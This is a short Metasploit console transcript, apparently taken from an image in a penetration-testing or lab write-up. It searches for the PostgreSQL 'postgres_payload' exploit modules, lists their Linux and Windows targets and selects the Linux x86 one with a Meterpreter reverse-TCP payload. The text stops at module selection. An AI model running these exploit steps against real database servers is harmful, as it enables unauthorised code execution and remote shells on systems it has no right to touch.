 msf6 > search /postgres_payload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Execution
1 \_ target: Linux x86 . . . .
2 \_ target: Linux x86_64 . . . .
3 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Microsoft Windows Payload Execution
4 \_ target: Windows x86 . . . .
5 \_ target: Windows x64 . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/postgres/postgres_payload
After interacting with a module you can manually set a TARGET with set TARGET 'Windows x64'
msf6 > use 1
[*] Additionally setting TARGET => Linux x86
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST